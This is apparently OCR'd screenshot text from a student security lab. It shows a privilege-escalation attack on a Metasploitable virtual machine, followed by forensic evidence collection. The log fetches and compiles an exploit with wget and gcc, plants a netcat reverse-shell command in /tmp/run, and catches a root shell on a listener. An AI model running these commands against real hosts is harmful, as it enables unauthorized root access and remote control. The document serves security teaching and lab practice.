 kali@kali: ~
File Actions Edit View Help
[*] Started bind TCP handler against 192.168.109.134:4444
[*] Command shell session 1 opened (192.168.109.132:46801 → 192.168.109.134:44
44 ) at 2022-05-24 06:33:41 -0400
whoami
daemon
wget --no-check-certificate http://www.computersecuritystudent.com/DOWNLOADS/85
72 -O exploit-8572.c
gcc exploit-8572.c -o exploit-8572
echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 192.168.109.132 4444' >> /tmp/run
ls
5119.jsvc_up
exploit-8572
exploit-8572.c
run
./exploit-8572 2736
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netcat -vlp 4444
listening on [any] 4444 ...
192.168.109.134: inverse host lookup failed: Unknown host
connect to [192.168.109.132] from (UNKNOWN) [192.168.109.134] 50046
whoami
root
hostname
metasploitable
echo 'Alexander Kasatkin'
Alexander Kasatkin
root@metasploitable: /var/www/distcc
d41d8cd98f00b204e9800998ecf8427e  distcc_md5.txt
886132237918692bdc13558420300183  distcc_memory.lime
e65f05def5a449b41115dcedc7c8b385  distcc_netstat.txt
663215aa6b6793f329fd9c3608594e46  distcc_pseaf.txt
6d0d6884dee86544b5d53a707132329f  tmp.tar.gz
root@metasploitable:/var/www/distcc# date
Tue May 24 06:41:02 EDT 2022
root@metasploitable:/var/www/distcc# echo "Kasatkin Alexander Denisovich"
Kasatkin Alexander Denisovich
root@metasploitable:/var/www/distcc# free -m
total used free shared buffers cached
Mem: 2026 1974 52 0 6 1822
-/+ buffers/cache: 145 1881
Swap: 0 0 0
root@metasploitable:/var/www/distcc# du -sh /var/www/distcc/distcc_memory.lime
2.1G /var/www/distcc/distcc_memory.lime
root@metasploitable:/var/www/distcc# cat /var/www/distcc/distcc_md5.txt
e3bf18445b7a1d75c222a453557fb9a2  distcc_lsof.txt
d41d8cd98f00b204e9800998ecf8427e  distcc_md5.txt
886132237918692bdc13558420300183  distcc_memory.lime
e65f05def5a449b41115dcedc7c8b385  distcc_netstat.txt
663215aa6b6793f329fd9c3608594e46  distcc_pseaf.txt
6d0d6884dee86544b5d53a707132329f  tmp.tar.gz
root@metasploitable:/var/www/distcc#